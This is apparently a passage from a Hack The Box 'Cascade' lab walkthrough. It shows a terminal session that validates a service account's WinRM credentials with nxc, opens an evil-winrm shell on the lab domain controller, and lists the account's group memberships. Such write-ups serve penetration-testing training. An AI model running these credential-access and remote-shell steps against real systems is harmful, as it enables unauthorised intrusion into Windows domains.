 ┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ nxc winrm 10.10.10.182 -u arksvc -p arksvc_pass
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM       10.10.10.182    5985   CASC-DC1         [+] cascade.local\arksvc:******** (Pwn3d!)
┌──(kali㉿CSpanias)-[~/htb/ad_track/cascade]
└─$ evil-winrm -i 10.10.10.182 -u arksvc -p $(cat arksvc_pass)
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name                                  Type             SID                                            Attributes
=========================================== ================ ============================================== ===============================================================
Everyone                                    Well-known group S-1-1-0                                        Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545                                   Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554                                   Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2                                        Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15                                       Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share                          Alias            S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT                                  Alias            S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin                      Alias            S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users             Alias            S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10                                    Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448